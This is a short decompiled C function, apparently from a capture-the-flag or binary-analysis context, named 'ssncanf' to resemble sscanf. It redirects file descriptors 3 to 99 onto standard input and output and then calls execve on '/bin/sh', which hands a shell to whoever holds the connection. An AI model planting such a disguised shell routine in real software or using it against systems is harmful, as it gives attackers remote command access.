 unsigned __int64 ssncanf()
{
int fd; // [rsp+Ch] [rbp-14h]
__int64 v2; // [rsp+10h] [rbp-10h] BYREF
unsigned __int64 v3; // [rsp+18h] [rbp-8h]
v3 = __readfsqword(0x28u);
v2 = 0x68732F6E69622FLL;
for ( fd = 3; fd <= 99; ++fd )
{
dup2(fd, 0);
dup2(fd, 1);
dup2(fd, 2);
}
syscall(59LL, &v2, 0LL, 0LL);
return v3 - __readfsqword(0x28u);
}